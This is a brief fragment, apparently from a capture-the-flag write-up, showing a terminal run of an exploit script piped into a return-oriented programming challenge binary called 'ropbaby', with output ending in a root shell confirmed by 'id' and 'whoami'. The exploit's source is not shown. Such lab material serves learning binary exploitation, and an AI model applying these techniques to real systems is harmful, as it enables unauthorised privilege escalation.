 :~# { ./gadget.py; cat -;} | ./ropbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Enter bytes to send (max 1024): 1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Exiting.
id
uid=0(root) gid=0(root) 组=0(root)
whoami
root